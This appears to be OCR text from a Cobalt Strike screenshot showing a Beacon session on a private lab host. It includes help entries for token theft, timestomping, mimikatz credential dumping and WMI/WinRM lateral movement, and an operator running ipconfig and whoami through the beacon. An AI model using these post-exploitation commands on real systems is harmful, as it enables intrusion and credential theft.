 Cobalt Strike View Attacks Reporting Help
external internal user
172.16.185.136 172.16.185.136 Christopher
Event Log X Listeners X Beacon 172.16.185.136@3932 X
spawnto Set executable to spawn processes into
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
wdigest Dump plaintext credentials with mimikatz
winrm Use WinRM to spawn a session on a host
wmi Use WMI to spawn a session on a host
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 30 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::806e:7b3d:71c:6dd9%11
IPv4 Address. . . . . . . . . . . : 172.16.185.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.185.2
Tunnel adapter isatap.{4E5AC7E8-4826-417D-A683-E680E5C14C11}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
[+] received output:
win-stir6gr0ihb\christopher
[WIN-STIR6GR0IHB] Christopher/3932
beacon>